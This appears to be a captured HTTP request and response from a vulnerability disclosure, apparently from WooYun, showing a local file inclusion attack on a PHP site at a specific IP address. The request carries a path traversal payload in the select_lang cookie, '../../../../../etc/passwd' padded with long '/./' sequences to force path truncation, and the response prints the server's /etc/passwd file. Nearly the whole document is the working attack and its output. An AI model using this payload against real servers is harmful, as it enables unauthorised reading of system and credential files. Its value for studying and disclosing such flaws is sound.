 Request
Raw Params Headers Hex
GET /index.php HTTP/1.1
Host: 218.202.122.43
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=33ab68c9ea9b9aa734094b93893b54dc;
select_lang=../../../../../etc/passwd/./././././././././././././././././././././././././././././././././././
/././././././././././././././././././././././././././././././././././././././././././././././././././././././
./././././././././././././././././././././././././././././././././././././././././././././././././././././.
/././././././././././././././././././././././././././././././././././././././././././././././././././././././
? < + > 218.202.122.43
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 27 Mar 2016 08:36:43 GMT
Server: Apache/2.2.3 (Debian) PHP/5.2.6-1+lenny2 with Suhosin-Patch mod_ssl/2.2.3 OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.6-1+lenny2
Keep-Alive: timeout=3, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Content-Length: 20209
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
www.wooyun.org